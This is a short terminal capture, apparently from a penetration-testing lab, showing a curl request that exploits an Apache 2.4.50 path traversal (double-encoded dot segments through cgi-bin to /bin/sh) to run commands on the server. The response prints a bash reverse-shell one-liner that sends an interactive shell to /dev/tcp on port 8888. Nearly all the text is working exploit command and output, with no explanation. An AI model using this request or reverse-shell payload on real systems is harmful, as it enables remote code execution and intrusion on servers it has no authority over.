 └─# curl -v --data "echo;cat /tmp/shell.sh" 'http://192.168.10.129:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'
*   Trying 192.168.10.129:8080...
* Connected to 192.168.10.129 (192.168.10.129) port 8080 (#0)
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
> Host: 192.168.10.129:8080
> User-Agent: curl/7.88.1
> Accept: */*
> Content-Length: 22
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 200 OK
< Date: Tue, 15 Aug 2023 02:34:27 GMT
< Server: Apache/2.4.50 (Unix)
< Transfer-Encoding: chunked
<
bash -i >& /dev/tcp/192.168.10.129/8888 0>&1
* Connection #0 to host 192.168.10.129 left intact